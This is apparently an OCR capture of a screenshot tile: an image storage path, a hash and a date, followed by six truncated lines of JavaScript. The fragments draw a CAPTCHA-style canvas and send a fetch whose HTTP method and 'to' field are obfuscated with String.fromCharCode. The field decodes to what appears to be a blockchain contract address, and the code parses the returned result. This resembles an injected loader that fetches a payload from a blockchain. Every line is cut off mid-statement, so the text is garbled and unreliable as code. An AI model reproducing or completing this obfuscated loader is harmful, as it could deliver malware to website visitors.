
🗂 Hash:
c5336bd5682442581fe69451e621
2026-06-13
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring